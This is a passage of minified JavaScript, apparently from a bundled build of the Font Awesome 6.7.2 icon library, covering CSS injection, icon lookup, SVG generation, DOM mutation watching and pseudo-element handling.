white-space: nowrap;\n  border-width: 0;\n}\n\n.svg-inline--fa .fa-primary {\n  fill: var(--fa-primary-color, currentColor);\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa .fa-secondary {\n  fill: var(--fa-secondary-color, currentColor);\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-primary {\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-secondary {\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa mask .fa-primary,\n.svg-inline--fa mask .fa-secondary {\n  fill: black;\n}';if(n!==e||o!==t){const i=new RegExp("\\.".concat(e,"\\-"),"g"),a=new RegExp("\\--".concat(e,"\\-"),"g"),s=new RegExp("\\.".concat(t),"g");r=r.replace(i,".".concat(n,"-")).replace(a,"--".concat(n,"-")).replace(s,".".concat(o))}return r}let ks=!1;function Ts(){hs.autoAddCss&&!ks&&(!function(e){if(!e||!xa)return;const t=ba.createElement("style");t.setAttribute("type","text/css"),t.innerHTML=e;const n=ba.head.childNodes;let o=null;for(let e=n.length-1;e>-1;e--){const t=n[e],r=(t.tagName||"").toUpperCase();["STYLE","LINK"].indexOf(r)>-1&&(o=t)}ba.head.insertBefore(t,o)}(As()),ks=!0)}var Es={mixout:()=>({dom:{css:As,insertCss:Ts}}),hooks:()=>({beforeDOMElementCreation(){Ts()},beforeI2svg(){Ts()}})};const Ps=ga||{};Ps[Va]||(Ps[Va]={}),Ps[Va].styles||(Ps[Va].styles={}),Ps[Va].hooks||(Ps[Va].hooks={}),Ps[Va].shims||(Ps[Va].shims=[]);var Os=Ps[Va];const js=[],Is=function(){ba.removeEventListener("DOMContentLoaded",Is),Ms=1,js.map(e=>e())};let Ms=!1;function Bs(e){const{tag:t,attributes:n={},children:o=[]}=e;return"string"==typeof e?Ss(e):"<".concat(t," ").concat(function(e){return Object.keys(e||{}).reduce((t,n)=>t+"".concat(n,'="').concat(Ss(e[n]),'" '),"").trim()}(n),">").concat(o.map(Bs).join(""),"</").concat(t,">")}function Ls(e,t,n){if(e&&e[t]&&e[t][n])return{prefix:t,iconName:n,icon:e[t][n]}}xa&&(Ms=(ba.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(ba.readyState),Ms||ba.addEventListener("DOMContentLoaded",Is));var Fs=function(e,t,n,o){var r,i,a,s=Object.keys(e),l=s.length,c=void 0!==o?function(e,t){return function(n,o,r,i){return e.call(t,n,o,r,i)}}(t,o):t;for(void 0===n?(r=1,a=e[s[0]]):(r=0,a=n);r<l;r++)a=c(a,e[i=s[r]],i,e);return a};function Ns(e){const t=function(e){const t=[];let n=0;const o=e.length;for(;n<o;){const r=e.charCodeAt(n++);if(r>=55296&&r<=56319&&n<o){const o=e.charCodeAt(n++);56320==(64512&o)?t.push(((1023&r)<<10)+(1023&o)+65536):(t.push(r),n--)}else t.push(r)}return t}(e);return 1===t.length?t[0].toString(16):null}function Rs(e){return Object.keys(e).reduce((t,n)=>{const o=e[n];return!!o.icon?t[o.iconName]=o.icon:t[n]=o,t},{})}function Ds(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{skipHooks:o=!1}=n,r=Rs(t);"function"!=typeof Os.hooks.addPack||o?Os.styles[e]=ua(ua({},Os.styles[e]||{}),r):Os.hooks.addPack(e,Rs(t)),"fas"===e&&Ds("fa",t)}const{styles:zs,shims:$s}=Os,Vs=Object.keys(rs),Us=Vs.reduce((e,t)=>(e[t]=Object.keys(rs[t]),e),{});let qs=null,Gs={},Hs={},Ws={},Ys={},Xs={};function Ks(e,t){const n=t.split("-"),o=n[0],r=n.slice(1).join("-");return o!==e||""===r||(i=r,~ds.indexOf(i))?null:r;var i}const Js=()=>{const e=e=>Fs(zs,(t,n,o)=>(t[o]=Fs(n,e,{}),t),{});Gs=e((e,t,n)=>{if(t[3]&&(e[t[3]]=n),t[2]){t[2].filter(e=>"number"==typeof e).forEach(t=>{e[t.toString(16)]=n})}return e}),Hs=e((e,t,n)=>{if(e[n]=n,t[2]){t[2].filter(e=>"string"==typeof e).forEach(t=>{e[t]=n})}return e}),Xs=e((e,t,n)=>{const o=t[2];return e[n]=n,o.forEach(t=>{e[t]=n}),e});const t="far"in zs||hs.autoFetchSvg,n=Fs($s,(e,n)=>{const o=n[0];let r=n[1];const i=n[2];return"far"!==r||t||(r="fas"),"string"==typeof o&&(e.names[o]={prefix:r,iconName:i}),"number"==typeof o&&(e.unicodes[o.toString(16)]={prefix:r,iconName:i}),e},{names:{},unicodes:{}});Ws=n.names,Ys=n.unicodes,qs=ol(hs.styleDefault,{family:hs.familyDefault})};var Qs;function Zs(e,t){return(Gs[e]||{})[t]}function el(e,t){return(Xs[e]||{})[t]}function tl(e){return Ws[e]||{prefix:null,iconName:null}}function nl(){return qs}Qs=e=>{qs=ol(e.styleDefault,{family:hs.familyDefault})},vs.push(Qs),Js();function ol(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{family:n=Aa}=t,o=es[n][e];if(n===ka&&!e)return"fad";const r=ns[n][e]||ns[n][o],i=e in Os.styles?e:null;return r||i||null}function rl(e){return e.sort().filter((e,t,n)=>n.indexOf(e)===t)}function il(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{skipLookups:n=!1}=t;let o=null;const r=Ra.concat(Fa),i=rl(e.filter(e=>r.includes(e))),a=rl(e.filter(e=>!Ra.includes(e))),s=i.filter(e=>(o=e,!_a.includes(e))),[l=null]=s,c=function(e){let t=Aa;const n=Vs.reduce((e,t)=>(e[t]="".concat(hs.cssPrefix,"-").concat(t),e),{});return Ta.forEach(o=>{(e.includes(n[o])||e.some(e=>Us[o].includes(e)))&&(t=o)}),t}(i),u=ua(ua({},function(e){let t=[],n=null;return e.forEach(e=>{const o=Ks(hs.cssPrefix,e);o?n=o:e&&t.push(e)}),{iconName:n,rest:t}}(a)),{},{prefix:ol(l,{family:c})});return ua(ua(ua({},u),function(e){const{values:t,family:n,canonical:o,givenPrefix:r="",styles:i={},config:a={}}=e,s=n===ka,l=t.includes("fa-duotone")||t.includes("fad"),c="duotone"===a.familyDefault,u="fad"===o.prefix||"fa-duotone"===o.prefix;!s&&(l||c||u)&&(o.prefix="fad");(t.includes("fa-brands")||t.includes("fab"))&&(o.prefix="fab");if(!o.prefix&&al.includes(n)){if(Object.keys(i).find(e=>sl.includes(e))||a.autoFetchSvg){const e=Ea.get(n).defaultShortPrefixId;o.prefix=e,o.iconName=el(o.prefix,o.iconName)||o.iconName}}"fa"!==o.prefix&&"fa"!==r||(o.prefix=nl()||"fas");return o}({values:e,family:c,styles:zs,config:hs,canonical:u,givenPrefix:o})),function(e,t,n){let{prefix:o,iconName:r}=n;if(e||!o||!r)return{prefix:o,iconName:r};const i="fa"===t?tl(r):{},a=el(o,r);r=i.iconName||a||r,o=i.prefix||o,"far"!==o||zs.far||!zs.fas||hs.autoFetchSvg||(o="fas");return{prefix:o,iconName:r}}(n,o,u))}const al=Ta.filter(e=>e!==Aa||e!==ka),sl=Object.keys(Na).filter(e=>e!==Aa).map(e=>Object.keys(Na[e])).flat();let ll=[],cl={};const ul={},dl=Object.keys(ul);function pl(e,t){for(var n=arguments.length,o=new Array(n>2?n-2:0),r=2;r<n;r++)o[r-2]=arguments[r];return(cl[e]||[]).forEach(e=>{t=e.apply(null,[t,...o])}),t}function fl(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];(cl[e]||[]).forEach(e=>{e.apply(null,n)})}function ml(){const e=arguments[0],t=Array.prototype.slice.call(arguments,1);return ul[e]?ul[e].apply(null,t):void 0}function hl(e){"fa"===e.prefix&&(e.prefix="fas");let{iconName:t}=e;const n=e.prefix||nl();if(t)return t=el(n,t)||t,Ls(vl.definitions,n,t)||Ls(Os.styles,n,t)}const vl=new class{constructor(){this.definitions={}}add(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const o=t.reduce(this._pullDefinitions,{});Object.keys(o).forEach(e=>{this.definitions[e]=ua(ua({},this.definitions[e]||{}),o[e]),Ds(e,o[e]);const t=rs[Aa][e];t&&Ds(t,o[e]),Js()})}reset(){this.definitions={}}_pullDefinitions(e,t){const n=t.prefix&&t.iconName&&t.icon?{0:t}:t;return Object.keys(n).map(t=>{const{prefix:o,iconName:r,icon:i}=n[t],a=i[2];e[o]||(e[o]={}),a.length>0&&a.forEach(t=>{"string"==typeof t&&(e[o][t]=i)}),e[o][r]=i}),e}},gl={i2svg:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return xa?(fl("beforeI2svg",e),ml("pseudoElements2svg",e),ml("i2svg",e)):Promise.reject(new Error("Operation requires a DOM of some kind."))},watch:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{autoReplaceSvgRoot:t}=e;var n;!1===hs.autoReplaceSvg&&(hs.autoReplaceSvg=!0),hs.observeMutations=!0,n=()=>{wl({autoReplaceSvgRoot:t}),fl("watch",e)},xa&&(Ms?setTimeout(n,0):js.push(n))}},bl={icon:e=>{if(null===e)return null;if("object"==typeof e&&e.prefix&&e.iconName)return{prefix:e.prefix,iconName:el(e.prefix,e.iconName)||e.iconName};if(Array.isArray(e)&&2===e.length){const t=0===e[1].indexOf("fa-")?e[1].slice(3):e[1],n=ol(e[0]);return{prefix:n,iconName:el(n,t)||t}}if("string"==typeof e&&(e.indexOf("".concat(hs.cssPrefix,"-"))>-1||e.match(as))){const t=il(e.split(" "),{skipLookups:!0});return{prefix:t.prefix||nl(),iconName:el(t.prefix,t.iconName)||t.iconName}}if("string"==typeof e){const t=nl();return{prefix:t,iconName:el(t,e)||e}}}},yl={noAuto:()=>{hs.autoReplaceSvg=!1,hs.observeMutations=!1,fl("noAuto")},config:hs,dom:gl,parse:bl,library:vl,findIconDefinition:hl,toHtml:Bs},wl=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{autoReplaceSvgRoot:t=ba}=e;(Object.keys(Os.styles).length>0||hs.autoFetchSvg)&&xa&&hs.autoReplaceSvg&&yl.dom.i2svg({node:t})};function xl(e,t){return Object.defineProperty(e,"abstract",{get:t}),Object.defineProperty(e,"html",{get:function(){return e.abstract.map(e=>Bs(e))}}),Object.defineProperty(e,"node",{get:function(){if(!xa)return;const t=ba.createElement("div");return t.innerHTML=e.html,t.children}}),e}function Sl(e){const{icons:{main:t,mask:n},prefix:o,iconName:r,transform:i,symbol:a,title:s,maskId:l,titleId:c,extra:u,watchable:d=!1}=e,{width:p,height:f}=n.found?n:t,m=Ia.includes(o),h=[hs.replacementClass,r?"".concat(hs.cssPrefix,"-").concat(r):""].filter(e=>-1===u.classes.indexOf(e)).filter(e=>""!==e||!!e).concat(u.classes).join(" ");let v={children:[],attributes:ua(ua({},u.attributes),{},{"data-prefix":o,"data-icon":r,class:h,role:u.attributes.role||"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(p," ").concat(f)})};const g=m&&!~u.classes.indexOf("fa-fw")?{width:"".concat(p/f*16*.0625,"em")}:{};d&&(v.attributes[Ga]=""),s&&(v.children.push({tag:"title",attributes:{id:v.attributes["aria-labelledby"]||"title-".concat(c||ys())},children:[s]}),delete v.attributes.title);const b=ua(ua({},v),{},{prefix:o,iconName:r,main:t,mask:n,maskId:l,transform:i,symbol:a,styles:ua(ua({},g),u.styles)}),{children:y,attributes:w}=n.found&&t.found?ml("generateAbstractMask",b)||{children:[],attributes:{}}:ml("generateAbstractIcon",b)||{children:[],attributes:{}};return b.children=y,b.attributes=w,a?function(e){let{prefix:t,iconName:n,children:o,attributes:r,symbol:i}=e;const a=!0===i?"".concat(t,"-").concat(hs.cssPrefix,"-").concat(n):i;return[{tag:"svg",attributes:{style:"display: none;"},children:[{tag:"symbol",attributes:ua(ua({},r),{},{id:a}),children:o}]}]}(b):function(e){let{children:t,main:n,mask:o,attributes:r,styles:i,transform:a}=e;if(_s(a)&&n.found&&!o.found){const{width:e,height:t}=n,o={x:e/t/2,y:.5};r.style=Cs(ua(ua({},i),{},{"transform-origin":"".concat(o.x+a.x/16,"em ").concat(o.y+a.y/16,"em")}))}return[{tag:"svg",attributes:r,children:t}]}(b)}function Cl(e){const{content:t,width:n,height:o,transform:r,title:i,extra:a,watchable:s=!1}=e,l=ua(ua(ua({},a.attributes),i?{title:i}:{}),{},{class:a.classes.join(" ")});s&&(l[Ga]="");const c=ua({},a.styles);_s(r)&&(c.transform=function(e){let{transform:t,width:n=Ua,height:o=Ua,startCentered:r=!1}=e,i="";return i+=r&&Sa?"translate(".concat(t.x/gs-n/2,"em, ").concat(t.y/gs-o/2,"em) "):r?"translate(calc(-50% + ".concat(t.x/gs,"em), calc(-50% + ").concat(t.y/gs,"em)) "):"translate(".concat(t.x/gs,"em, ").concat(t.y/gs,"em) "),i+="scale(".concat(t.size/gs*(t.flipX?-1:1),", ").concat(t.size/gs*(t.flipY?-1:1),") "),i+="rotate(".concat(t.rotate,"deg) "),i}({transform:r,startCentered:!0,width:n,height:o}),c["-webkit-transform"]=c.transform);const u=Cs(c);u.length>0&&(l.style=u);const d=[];return d.push({tag:"span",attributes:l,children:[t]}),i&&d.push({tag:"span",attributes:{class:"sr-only"},children:[i]}),d}const{styles:_l}=Os;function Al(e){const t=e[0],n=e[1],[o]=e.slice(4);let r=null;return r=Array.isArray(o)?{tag:"g",attributes:{class:"".concat(hs.cssPrefix,"-").concat(us.GROUP)},children:[{tag:"path",attributes:{class:"".concat(hs.cssPrefix,"-").concat(us.SECONDARY),fill:"currentColor",d:o[0]}},{tag:"path",attributes:{class:"".concat(hs.cssPrefix,"-").concat(us.PRIMARY),fill:"currentColor",d:o[1]}}]}:{tag:"path",attributes:{fill:"currentColor",d:o}},{found:!0,width:t,height:n,icon:r}}const kl={found:!1,width:512,height:512};function Tl(e,t){let n=t;return"fa"===t&&null!==hs.styleDefault&&(t=nl()),new Promise((o,r)=>{if("fa"===n){const n=tl(e)||{};e=n.iconName||e,t=n.prefix||t}if(e&&t&&_l[t]&&_l[t][e]){return o(Al(_l[t][e]))}!function(e,t){Ja||hs.showMissingIcons||!e||console.error('Icon with name "'.concat(e,'" and prefix "').concat(t,'" is missing.'))}(e,t),o(ua(ua({},kl),{},{icon:hs.showMissingIcons&&e&&ml("missingIconAbstract")||{}}))})}const El=()=>{},Pl=hs.measurePerformance&&wa&&wa.mark&&wa.measure?wa:{mark:El,measure:El},Ol='FA "6.7.2"',jl=e=>{Pl.mark("".concat(Ol," ").concat(e," ends")),Pl.measure("".concat(Ol," ").concat(e),"".concat(Ol," ").concat(e," begins"),"".concat(Ol," ").concat(e," ends"))};var Il=e=>(Pl.mark("".concat(Ol," ").concat(e," begins")),()=>jl(e));const Ml=()=>{};function Bl(e){return"string"==typeof(e.getAttribute?e.getAttribute(Ga):null)}function Ll(e){return ba.createElementNS("http://www.w3.org/2000/svg",e)}function Fl(e){return ba.createElement(e)}function Nl(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{ceFn:n=("svg"===e.tag?Ll:Fl)}=t;if("string"==typeof e)return ba.createTextNode(e);const o=n(e.tag);Object.keys(e.attributes||[]).forEach(function(t){o.setAttribute(t,e.attributes[t])});return(e.children||[]).forEach(function(e){o.appendChild(Nl(e,{ceFn:n}))}),o}const Rl={replace:function(e){const t=e[0];if(t.parentNode)if(e[1].forEach(e=>{t.parentNode.insertBefore(Nl(e),t)}),null===t.getAttribute(Ga)&&hs.keepOriginalSource){let e=ba.createComment(function(e){let t=" ".concat(e.outerHTML," ");return t="".concat(t,"Font Awesome fontawesome.com "),t}(t));t.parentNode.replaceChild(e,t)}else t.remove()},nest:function(e){const t=e[0],n=e[1];if(~xs(t).indexOf(hs.replacementClass))return Rl.replace(e);const o=new RegExp("".concat(hs.cssPrefix,"-.*"));if(delete n[0].attributes.id,n[0].attributes.class){const e=n[0].attributes.class.split(" ").reduce((e,t)=>(t===hs.replacementClass||t.match(o)?e.toSvg.push(t):e.toNode.push(t),e),{toNode:[],toSvg:[]});n[0].attributes.class=e.toSvg.join(" "),0===e.toNode.length?t.removeAttribute("class"):t.setAttribute("class",e.toNode.join(" "))}const r=n.map(e=>Bs(e)).join("\n");t.setAttribute(Ga,""),t.innerHTML=r}};function Dl(e){e()}function zl(e,t){const n="function"==typeof t?t:Ml;if(0===e.length)n();else{let t=Dl;"async"===hs.mutateApproach&&(t=ga.requestAnimationFrame||Dl),t(()=>{const t=!0===hs.autoReplaceSvg?Rl.replace:Rl[hs.autoReplaceSvg]||Rl.replace,o=Il("mutate");e.map(t),o(),n()})}}let $l=!1;function Vl(){$l=!0}function Ul(){$l=!1}let ql=null;function Gl(e){if(!ya)return;if(!hs.observeMutations)return;const{treeCallback:t=Ml,nodeCallback:n=Ml,pseudoElementsCallback:o=Ml,observeMutationsRoot:r=ba}=e;ql=new ya(e=>{if($l)return;const r=nl();ws(e).forEach(e=>{if("childList"===e.type&&e.addedNodes.length>0&&!Bl(e.addedNodes[0])&&(hs.searchPseudoElements&&o(e.target),t(e.target)),"attributes"===e.type&&e.target.parentNode&&hs.searchPseudoElements&&o(e.target.parentNode),"attributes"===e.type&&Bl(e.target)&&~cs.indexOf(e.attributeName))if("class"===e.attributeName&&function(e){const t=e.getAttribute?e.getAttribute(Wa):null,n=e.getAttribute?e.getAttribute(Ya):null;return t&&n}(e.target)){const{prefix:t,iconName:n}=il(xs(e.target));e.target.setAttribute(Wa,t||r),n&&e.target.setAttribute(Ya,n)}else(i=e.target)&&i.classList&&i.classList.contains&&i.classList.contains(hs.replacementClass)&&n(e.target);var i})}),xa&&ql.observe(r,{childList:!0,attributes:!0,characterData:!0,subtree:!0})}function Hl(e){const t=e.getAttribute("data-prefix"),n=e.getAttribute("data-icon"),o=void 0!==e.innerText?e.innerText.trim():"";let r=il(xs(e));return r.prefix||(r.prefix=nl()),t&&n&&(r.prefix=t,r.iconName=n),r.iconName&&r.prefix||(r.prefix&&o.length>0&&(r.iconName=function(e,t){return(Hs[e]||{})[t]}(r.prefix,e.innerText)||Zs(r.prefix,Ns(e.innerText))),!r.iconName&&hs.autoFetchSvg&&e.firstChild&&e.firstChild.nodeType===Node.TEXT_NODE&&(r.iconName=e.firstChild.data)),r}function Wl(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{styleParser:!0};const{iconName:n,prefix:o,rest:r}=Hl(e),i=function(e){const t=ws(e.attributes).reduce((e,t)=>("class"!==e.name&&"style"!==e.name&&(e[t.name]=t.value),e),{}),n=e.getAttribute("title"),o=e.getAttribute("data-fa-title-id");return hs.autoA11y&&(n?t["aria-labelledby"]="".concat(hs.replacementClass,"-title-").concat(o||ys()):(t["aria-hidden"]="true",t.focusable="false")),t}(e),a=pl("parseNodeAttributes",{},e);let s=t.styleParser?function(e){const t=e.getAttribute("style");let n=[];return t&&(n=t.split(";").reduce((e,t)=>{const n=t.split(":"),o=n[0],r=n.slice(1);return o&&r.length>0&&(e[o]=r.join(":").trim()),e},{})),n}(e):[];return ua({iconName:n,title:e.getAttribute("title"),titleId:e.getAttribute("data-fa-title-id"),prefix:o,transform:bs,mask:{iconName:null,prefix:null,rest:[]},maskId:null,symbol:!1,extra:{classes:r,styles:s,attributes:i}},a)}const{styles:Yl}=Os;function Xl(e){const t="nest"===hs.autoReplaceSvg?Wl(e,{styleParser:!1}):Wl(e);return~t.extra.classes.indexOf(ss)?ml("generateLayersText",e,t):ml("generateSvgReplacementMutation",e,t)}function Kl(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(!xa)return Promise.resolve();const n=ba.documentElement.classList,o=e=>n.add("".concat(Xa,"-").concat(e)),r=e=>n.remove("".concat(Xa,"-").concat(e)),i=hs.autoFetchSvg?[...Pa,...Ra]:_a.concat(Object.keys(Yl));i.includes("fa")||i.push("fa");const a=[".".concat(ss,":not([").concat(Ga,"])")].concat(i.map(e=>".".concat(e,":not([").concat(Ga,"])"))).join(", ");if(0===a.length)return Promise.resolve();let s=[];try{s=ws(e.querySelectorAll(a))}catch(e){}if(!(s.length>0))return Promise.resolve();o("pending"),r("complete");const l=Il("onTree"),c=s.reduce((e,t)=>{try{const n=Xl(t);n&&e.push(n)}catch(e){Ja||"MissingIcon"===e.name&&console.error(e)}return e},[]);return new Promise((e,n)=>{Promise.all(c).then(n=>{zl(n,()=>{o("active"),o("complete"),r("pending"),"function"==typeof t&&t(),l(),e()})}).catch(e=>{l(),n(e)})})}function Jl(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;Xl(e).then(e=>{e&&zl([e],t)})}function Ql(e){return function(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o=(t||{}).icon?t:hl(t||{});let{mask:r}=n;return r&&(r=(r||{}).icon?r:hl(r||{})),e(o,ua(ua({},n),{},{mask:r}))}}const Zl=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{transform:n=bs,symbol:o=!1,mask:r=null,maskId:i=null,title:a=null,titleId:s=null,classes:l=[],attributes:c={},styles:u={}}=t;if(!e)return;const{prefix:d,iconName:p,icon:f}=e;return xl(ua({type:"icon"},e),()=>(fl("beforeDOMElementCreation",{iconDefinition:e,params:t}),hs.autoA11y&&(a?c["aria-labelledby"]="".concat(hs.replacementClass,"-title-").concat(s||ys()):(c["aria-hidden"]="true",c.focusable="false")),Sl({icons:{main:Al(f),mask:r?Al(r.icon):{found:!1,width:null,height:null,icon:{}}},prefix:d,iconName:p,transform:ua(ua({},bs),n),symbol:o,title:a,maskId:i,titleId:s,extra:{attributes:c,styles:u,classes:l}})))};var ec={mixout:()=>({icon:Ql(Zl)}),hooks:()=>({mutationObserverCallbacks:e=>(e.treeCallback=Kl,e.nodeCallback=Jl,e)}),provides(e){e.i2svg=function(e){const{node:t=ba,callback:n=()=>{}}=e;return Kl(t,n)},e.generateSvgReplacementMutation=function(e,t){const{iconName:n,title:o,titleId:r,prefix:i,transform:a,symbol:s,mask:l,maskId:c,extra:u}=t;return new Promise((t,d)=>{Promise.all([Tl(n,i),l.iconName?Tl(l.iconName,l.prefix):Promise.resolve({found:!1,width:512,height:512,icon:{}})]).then(l=>{let[d,p]=l;t([e,Sl({icons:{main:d,mask:p},prefix:i,iconName:n,transform:a,symbol:s,maskId:c,title:o,titleId:r,extra:u,watchable:!0})])}).catch(d)})},e.generateAbstractIcon=function(e){let{children:t,attributes:n,main:o,transform:r,styles:i}=e;const a=Cs(i);let s;return a.length>0&&(n.style=a),_s(r)&&(s=ml("generateAbstractTransformGrouping",{main:o,transform:r,containerWidth:o.width,iconWidth:o.width})),t.push(s||o.icon),{children:t,attributes:n}}}},tc={mixout:()=>({layer(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{classes:n=[]}=t;return xl({type:"layer"},()=>{fl("beforeDOMElementCreation",{assembler:e,params:t});let o=[];return e(e=>{Array.isArray(e)?e.map(e=>{o=o.concat(e.abstract)}):o=o.concat(e.abstract)}),[{tag:"span",attributes:{class:["".concat(hs.cssPrefix,"-layers"),...n].join(" ")},children:o}]})}})},nc={mixout:()=>({counter(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{title:n=null,classes:o=[],attributes:r={},styles:i={}}=t;return xl({type:"counter",content:e},()=>(fl("beforeDOMElementCreation",{content:e,params:t}),function(e){const{content:t,title:n,extra:o}=e,r=ua(ua(ua({},o.attributes),n?{title:n}:{}),{},{class:o.classes.join(" ")}),i=Cs(o.styles);i.length>0&&(r.style=i);const a=[];return a.push({tag:"span",attributes:r,children:[t]}),n&&a.push({tag:"span",attributes:{class:"sr-only"},children:[n]}),a}({content:e.toString(),title:n,extra:{attributes:r,styles:i,classes:["".concat(hs.cssPrefix,"-layers-counter"),...o]}})))}})},oc={mixout:()=>({text(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{transform:n=bs,title:o=null,classes:r=[],attributes:i={},styles:a={}}=t;return xl({type:"text",content:e},()=>(fl("beforeDOMElementCreation",{content:e,params:t}),Cl({content:e,transform:ua(ua({},bs),n),title:o,extra:{attributes:i,styles:a,classes:["".concat(hs.cssPrefix,"-layers-text"),...r]}})))}}),provides(e){e.generateLayersText=function(e,t){const{title:n,transform:o,extra:r}=t;let i=null,a=null;if(Sa){const t=parseInt(getComputedStyle(e).fontSize,10),n=e.getBoundingClientRect();i=n.width/t,a=n.height/t}return hs.autoA11y&&!n&&(r.attributes["aria-hidden"]="true"),Promise.resolve([e,Cl({content:e.innerHTML,width:i,height:a,transform:o,title:n,extra:r,watchable:!0})])}}};const rc=new RegExp('"',"ug"),ic=[1105920,1112319],ac=ua(ua(ua(ua({},{FontAwesome:{normal:"fas",400:"fas"}}),{"Font Awesome 6 Free":{900:"fas",400:"far"},"Font Awesome 6 Pro":{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},"Font Awesome 6 Brands":{400:"fab",normal:"fab"},"Font Awesome 6 Duotone":{900:"fad",400:"fadr",normal:"fadr",300:"fadl",100:"fadt"},"Font Awesome 6 Sharp":{900:"fass",400:"fasr",normal:"fasr",300:"fasl",100:"fast"},"Font Awesome 6 Sharp Duotone":{900:"fasds",400:"fasdr",normal:"fasdr",300:"fasdl",100:"fasdt"}}),{"Font Awesome 5 Free":{900:"fas",400:"far"},"Font Awesome 5 Pro":{900:"fas",400:"far",normal:"far",300:"fal"},"Font Awesome 5 Brands":{400:"fab",normal:"fab"},"Font Awesome 5 Duotone":{900:"fad"}}),{"Font Awesome Kit":{400:"fak",normal:"fak"},"Font Awesome Kit Duotone":{400:"fakd",normal:"fakd"}}),sc=Object.keys(ac).reduce((e,t)=>(e[t.toLowerCase()]=ac[t],e),{}),lc=Object.keys(sc).reduce((e,t)=>{const n=sc[t];return e[t]=n[900]||[...Object.entries(n)][0][1],e},{});function cc(e,t){const n="".concat("data-fa-pseudo-element-pending").concat(t.replace(":","-"));return new Promise((o,r)=>{if(null!==e.getAttribute(n))return o();const i=ws(e.children).filter(e=>e.getAttribute(Ha)===t)[0],a=ga.getComputedStyle(e,t),s=a.getPropertyValue("font-family"),l=s.match(ls),c=a.getPropertyValue("font-weight"),u=a.getPropertyValue("content");if(i&&!l)return e.removeChild(i),o();if(l&&"none"!==u&&""!==u){const u=a.getPropertyValue("content");let d=function(e,t){const n=e.replace(/^['"]|['"]$/g,"").toLowerCase(),o=parseInt(t),r=isNaN(o)?"normal":o;return(sc[n]||{})[r]||lc[n]}(s,c);const{value:p,isSecondary:f}=function(e){const t=e.replace(rc,""),n=function(e,t){const n=e.length;let o,r=e.charCodeAt(t);return r>=55296&&r<=56319&&n>t+1&&(o=e.charCodeAt(t+1),o>=56320&&o<=57343)?1024*(r-55296)+o-56320+65536:r}(t,0),o=n>=ic[0]&&n<=ic[1],r=2===t.length&&t[0]===t[1];return{value:Ns(r?t[0]:t),isSecondary:o||r}}(u),m=l[0].startsWith("FontAwesome");let h=Zs(d,p),v=h;if(m){const e=function(e){const t=Ys[e],n=Zs("fas",e);return t||(n?{prefix:"fas",iconName:n}:null)||{prefix:null,iconName:null}}(p);e.iconName&&e.prefix&&(h=e.iconName,d=e.prefix)}if(!h||f||i&&i.getAttribute(Wa)===d&&i.getAttribute(Ya)===v)o();else{e.setAttribute(n,v),i&&e.removeChild(i);const a={iconName:null,title:null,titleId:null,prefix:null,transform:bs,symbol:!1,mask:{iconName:null,prefix:null,rest:[]},maskId:null,extra:{classes:[],styles:{},attributes:{}}},{extra:s}=a;s.attributes[Ha]=t,Tl(h,d).then(r=>{const i=Sl(ua(ua({},a),{},{icons:{main:r,mask:{prefix:null,iconName:null,rest:[]}},prefix:d,iconName:v,extra:s,watchable:!0})),l=ba.createElementNS("http://www.w3.org/2000/svg","svg");"::before"===t?e.insertBefore(l,e.firstChild):e.appendChild(l),l.outerHTML=i.map(e=>Bs(e)).join("\n"),e.removeAttribute(n),o()}).catch(r)}}else o()})}function uc(e){return Promise.all([cc(e,"::before"),cc(e,"::after")])}function dc(e){return!(e.parentNode===document.head||~Ka.indexOf(e.tagName.toUpperCase())||e.getAttribute(Ha)||e.parentNode&&"svg"===e.parentNode.tagName)}function pc(e){if(xa)return new Promise((t,n)=>{const o=ws(e.querySelectorAll("*")).filter(dc).map(uc),r=Il("searchPseudoElements");Vl(),Promise.all(o).then(()=>{r(),Ul(),t()}).catch(()=>{r(),Ul(),n()})})}var fc={hooks:()=>({mutationObserverCallbacks:e=>(e.pseudoElementsCallback=pc,e)}),provides(e){e.pseudoElements2svg=function(e){const{node:t=ba}=e;hs.searchPseudoElements&&pc(t)}}};let mc=!1;var hc={mixout:()=>({dom:{unwatch(){Vl(),mc=!0}}}),hooks:()=>({bootstrap(){Gl(pl("mutationObserverCallbacks",{}))},noAuto(){ql&&ql.disconnect()},watch(e){const{observeMutationsRoot:t}=e;mc?Ul():Gl(pl("mutationObserverCallbacks",{observeMutationsRoot:t}))}})};const vc=e=>e.toLowerCase().split(" ").reduce((e,t)=>{const n=t.toLowerCase().split("-"),o=n[0];let r=n.slice(1).join("-");if(o&&"h"===r)return e.flipX=!0,e;if(o&&"v"===r)return e.flipY=!0,e;if(r=parseFloat(r),isNaN(r))return e;switch(o){case"grow":e.size=e.size+r;break;case"shrink":e.size=e.size-r;break;case"left":e.x=e.x-r;break;case"right":e.x=e.x+r;break;case"up":e.y=e.y-r;break;case"down":e.y=e.y+r;break;case"rotate":e.rotate=e.rotate+r}return e},{size:16,x:0,y:0,flipX:!1,flipY:!1,rotate:0});var 